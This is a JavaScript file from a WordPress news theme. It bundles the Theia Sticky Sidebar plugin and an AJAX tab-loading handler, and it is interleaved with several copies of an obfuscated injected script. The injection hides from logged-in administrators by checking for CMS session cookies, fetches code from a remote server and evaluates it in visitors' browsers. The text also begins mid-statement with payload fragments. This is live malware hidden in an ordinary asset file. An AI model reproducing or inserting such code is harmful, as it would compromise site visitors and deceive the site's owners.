O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':!0,'minWidth':0,'disableOnResponsiveLayouts':!0,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}
function tryInit(options,$that){if(options.initialized===!0){return!0}
if($('body').width()<options.minWidth){return!1}
init(options,$that);return!0}
function init(options,$that){options.initialized=!0;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}
$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}
o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}
o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}
if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}
o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}
if($('body').width()<o.options.minWidth){resetSidebar();return}
if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}
var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}
var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}
if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}
if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}
if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}
top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}
if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}
css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}
if(position!='static'){if(o.options.updateSidebarHeight==!0){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}
o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}
function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}
function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}
function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}
if(typeof width==="undefined"){width=object.width()}
return width}
return this}})(jQuery);if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};jQuery(document).ready(function($){"use strict";var ajaxurl=boundlessnews_ajax.ajax_url;$('.tab-posts a').click(function(){var category=$(this).attr('cat-data');var sectionid=$(this).closest('.theme-block-navtabs').attr('id');var curentelement=$('#'+sectionid+' .tab-content-'+category);$('#'+sectionid+' .tab-posts a').removeClass('active-tab');$(this).addClass('active-tab');$(this).closest('.theme-block-navtabs').find('.tab-contents').removeClass('content-active');$(curentelement).addClass('content-active');var currencBlock=$(curentelement).closest('.theme-block-navtabs').attr('repeat-time');if(!$(curentelement).hasClass('content-loaded')){$(curentelement).addClass('content-loading');var data={'action':'boundlessnews_tab_posts_callback','category':category,'currencBlock':currencBlock,'_wpnonce':boundlessnews_ajax.ajax_nonce,};$.post(ajaxurl,data,function(response){$(curentelement).first().html(response);if(!$(curentelement).closest('.theme-block-navtabs').find('tab-contents').hasClass('content-loaded')){$('.'+currencBlock+'-content-active').each(function(){$(this).removeClass(currencBlock+'-content-active')})}
$(curentelement).removeClass('content-loading');$(curentelement).addClass('content-loaded');$(curentelement).find('.content-loading-status').remove();var pageSection=$(".data-bg");pageSection.each(function(indx){if($(this).attr("data-background")){$(this).css("background-image","url("+$(this).data("background")+")")}})})}})});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new 